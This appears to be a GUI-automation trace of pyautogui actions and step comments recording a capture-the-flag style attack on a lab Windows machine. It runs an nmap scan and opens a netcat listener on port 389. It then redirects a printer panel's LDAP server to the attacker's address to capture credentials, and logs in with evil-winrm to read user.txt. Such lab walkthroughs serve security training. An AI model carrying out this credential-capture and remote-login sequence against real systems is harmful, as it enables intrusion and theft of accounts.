
pyautogui.moveTo(249, 260)

# Step: Run nmap -A against the target and review the Windows domain services and IIS panel
pyautogui.write('nmap -A 10.129.92.212')

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.click(98, 10)

pyautogui.click(290, 35)

pyautogui.write('http://')

pyautogui.moveTo(192, 163)

pyautogui.click(153, 112)

# Step: Start nc -nlvp 389 and copy the tun0 address 10.10.14.22 from ifconfig
pyautogui.write('clear')
pyautogui.write('nc -nlvp 389')

pyautogui.press('Return')

pyautogui.click(237, 11)

pyautogui.click(259, 11)

pyautogui.write('ifconfig')

pyautogui.doubleClick(165, 329)

# Step: Set the printer Server Address to 10.10.14.22 and apply the update
pyautogui.click(237, 11)

pyautogui.write('10.1')

pyautogui.click(450, 242)

pyautogui.click(220, 337)

# Step: Log in with evil-winrm as svc-printer and read Desktop\user.txt
pyautogui.click(432, 66)
